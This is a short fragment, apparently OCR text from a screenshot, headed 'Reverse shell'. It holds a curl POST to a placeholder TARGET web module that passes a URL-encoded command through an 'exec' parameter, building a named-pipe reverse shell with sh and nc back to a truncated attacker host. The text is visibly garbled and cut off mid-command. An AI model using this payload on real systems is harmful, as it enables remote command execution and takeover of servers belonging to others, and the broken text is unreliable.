
# Reverse shell

curl -X POST 
'http://TARGET/modules/
hp' \

  --data 
"action=exec&cmd=rm%20/
0/tmp/f%7Csh%20-
i%202%3E%261%7Cnc%20ATT
"

```

***
